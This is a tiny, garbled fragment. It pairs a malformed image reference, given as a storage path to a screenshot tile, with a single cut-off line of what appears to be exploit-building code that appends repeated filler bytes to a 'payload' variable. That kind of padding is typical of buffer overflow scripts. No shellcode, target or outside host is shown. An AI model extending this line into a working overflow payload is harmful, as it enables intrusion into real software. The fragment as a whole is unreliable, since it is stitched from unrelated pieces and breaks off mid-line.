
payload+="\x51\x51\x51\x51\x51\x51\x51\x51\x51\x51\x51\